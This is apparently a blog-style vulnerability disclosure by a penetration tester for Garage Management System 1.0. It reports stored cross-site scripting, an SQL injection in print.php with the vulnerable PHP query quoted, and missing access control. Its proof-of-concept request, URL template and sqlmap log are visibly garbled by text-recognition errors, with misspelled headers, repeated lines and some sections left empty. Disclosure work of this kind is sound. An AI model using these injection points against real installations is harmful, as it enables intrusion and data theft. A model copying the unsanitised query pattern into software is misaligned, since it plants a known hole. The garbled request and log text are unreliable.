# Cyber World

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CVE PROJECT, PENETRATION TESTING, VULNERABILITY ANALYSIS

# Vulnerability of Garage Management System 1.0

July 21, 2022 / 14 Comments

bout one week ago, author mayurik released **Garage Management System**1.0 on https://sourcecodester.com. The

web application has a lot of vulnerabilities, so let's take a look at some of them.

## Vendor Homepage:

https://www.sourcecodester.com/users/mayurik

Software Link:

https://www.sourcecodester.com/php/15485/gamanagement-system-using-phpmysql-source-code.html

Version: 1.0

Test Environment: Ubuntu 22.04 + Apache2

# **Sample Vulnerability 1:**

Vulnerability: Persistent Cross-site Scripting


**Component**: Parameter "brand\_name" in /brand.php

**Cause:** There is no user input sanitization on parameter "brand\_name".

Simple PoC:

```
| POST /garage/php_action/editBrand.php7id=1 HTTP/1.1
| Host: 192.188.0.70
| Suser-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
| Accept: text/html.application/xhtml+xml.application/xml:q=0.9, inage/avif, image/webp.*/*;q=0.8
| Accept: Agent Agent
```

#### **Screenshot of Exploitation:**



# **Sample Vulnerability 2:**

Vulnerability: SQL Injection

Component: Parameter "id" in /print.php

**Cause:** There is no user input sanitization on parameter "id".

```
$productSql = "SELECT * FROM orders WHERE order_id = '".$_GET['id']."";
$productData = $connect->query($productSql);

$row = $productData->fetch_array();
$productSql1 = "SELECT * FROM users WHERE user_id= '".$row['user_id']."";
$productData1 = $connect->query($productSql1);

$row1 = $productData1->fetch_array();
```

## Simple PoC:

http://hostname:port/garage/print.php?id=1 '[SQL Query]

# **Screenshot of Exploitation:**

```
[21:58:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one of chnique found
[21:58:28] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right numb
s, Automatically sextending the range for current UNION query injection technique test
do you want to (relyty to find propore UNION query injection technique test
do you want to (relyty to find propore UNION colume types with fuzzy test? [VM]
injection not exploitable with WULL values. Do you want to try with a random integer value for option '--union-char'?
[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -1 to 20 columns'
[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -21 to 40 columns'
[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -21 to 40 columns'
[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -4 to 60 columns'
[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -6 to 80 columns'
[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -6 to 80 columns'
[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -6 to 80 columns'
[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -6 to 80 columns'
[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -8 to 10 to 80 columns'
[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -8 to 10 to 80 columns'
[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -8 to 10 to 80 columns'
[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -9 to 10 to 80 columns'
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[21:59:08] [UNIO] testing 'MySGL UNION query (WULL) -9 to 10 to
```

## **Sample Vulnerability 3:**

Vulnerability: Persistent Cross-site Scripting

Component: Parameter "name" in /client.php

**Cause:** There is no user input sanitization on parameter "name".

# Simple PoC:

# **Screenshot of Exploitation:**

# Sample Vulnerability 4:

**Vulnerability**: Bad Access Control

**Component**: Parameter "brand\_name" in

/brand.php

Cause: /print.php does not verify authentication

and authorization.

Simple PoC:

Access http://hostname:port/print.php?id=2

**Screenshot of Exploitation:** 

Post Views: 2,659

By russell.adler

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
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#### **AUTHOR**

Offensive Security Professional, Penetration Tester, Red Teamer



2022

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